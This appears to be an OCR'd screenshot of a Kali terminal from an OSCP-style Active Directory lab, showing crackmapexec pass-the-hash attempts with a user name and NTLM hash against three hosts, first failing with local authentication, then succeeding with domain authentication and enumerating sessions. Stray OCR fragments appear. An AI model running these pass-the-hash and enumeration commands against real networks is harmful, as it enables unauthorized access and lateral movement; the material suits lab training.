 ┌──(root㉿kali)-[~/oscp/AD/T2]
└─# crackmapexec smb 172.16.116.0/24 -u bethan.gibson -H 2e186c8d2e92da1dd14b1dec9c289c00 --local-auth --shares
Home
SMB 172.16.116.100 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:DC01) (signing:True
) (SMBv1:False)
SMB 172.16.116.100 445 DC01 [-] DC01\bethan.gibson:2e186c8d2e92da1dd14b1dec9c289c00 STATUS_LOGON_FAILURE
SMB 172.16.116.101 445 MS01 [*] Windows 10 / Server 2019 Build 19041 x64 (name:MS01) (domain:MS01) (signing:Fals
e) (SMBv1:False)
SMB 172.16.116.101 445 MS01 [-] MS01\bethan.gibson:2e186c8d2e92da1dd14b1dec9c289c00 STATUS_LOGON_FAILURE
SMB 172.16.116.102 445 MS02 [*] Windows 10 / Server 2019 Build 19041 (name:MS02) (domain:MS02) (signing:False) (
SMBv1:False)
SMB 172.16.116.102 445 MS02 [-] MS02\bethan.gibson:2e186c8d2e92da1dd14b1dec9c289c00 STATUS_LOGON_FAILURE
VBox_GAs_7.0.
┌──(root㉿kali)-[~/oscp/AD/T2]
└─# crackmapexec smb 172.16.116.0/24 -u bethan.gibson -H 2e186c8d2e92da1dd14b1dec9c289c00 --sessions
SMB 172.16.116.100 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:oscp.exam) (signing
:True) (SMBv1:False)
SMB 172.16.116.100 445 DC01 [+] oscp.exam\bethan.gibson:2e186c8d2e92da1dd14b1dec9c289c00
SMB 172.16.116.101 445 MS01 [*] Windows 10 / Server 2019 Build 19041 x64 (name:MS01) (domain:oscp.exam) (signing
:False) (SMBv1:False)
SMB 172.16.116.100 445 DC01 [+] Enumerated sessions
SMB 172.16.116.101 445 MS01 [+] oscp.exam\bethan.gibson:2e186c8d2e92da1dd14b1dec9c289c00
SMB 172.16.116.102 445 MS02 [*] Windows 10 / Server 2019 Build 19041 (name:MS02) (domain:oscp.exam) (signing:Fal
se) (SMBv1:False)
SMB 172.16.116.101 445 MS01 [+] Enumerated sessions
SMB 172.16.116.102 445 MS02 [+] oscp.exam\bethan.gibson:2e186c8d2e92da1dd14b1dec9c289c00
SMB 172.16.116.102 445 MS02 [+] Enumerated sessions